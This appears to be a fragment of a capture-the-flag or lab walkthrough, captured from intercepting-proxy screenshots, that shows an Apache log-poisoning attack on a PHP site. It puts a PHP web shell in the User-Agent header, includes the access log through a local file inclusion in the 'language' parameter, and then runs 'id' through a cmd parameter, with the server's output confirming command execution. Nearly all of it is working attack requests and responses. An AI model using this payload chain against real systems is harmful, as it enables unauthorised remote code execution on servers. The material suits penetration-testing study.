 Go Cancel < > Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
<br />
We can now execute OS-level commands by adding a parameter to the GET request.
Go Cancel < > Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
"